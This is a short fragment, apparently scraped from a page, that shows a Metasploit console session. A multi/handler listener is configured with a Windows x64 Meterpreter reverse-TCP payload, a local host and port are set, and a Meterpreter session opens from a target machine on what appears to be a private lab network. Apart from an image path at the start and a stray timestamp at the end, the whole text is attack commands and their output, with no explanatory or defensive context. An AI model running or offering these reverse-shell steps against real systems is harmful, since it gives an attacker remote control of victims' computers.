 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.16.12.2
LHOST => 172.16.12.2
msf exploit(handler) > set LPORT 12399
LPORT => 12399
msf exploit(handler) > run
[*] Started reverse handler on 172.16.12.2:12399
[*] Starting the payload handler...
[*] Sending stage (972288 bytes) to 172.16.12.3
[*] Meterpreter session 1 opened (172.16.12.2:12399 -> 172.16.12.3:49158)
:58:18 +0800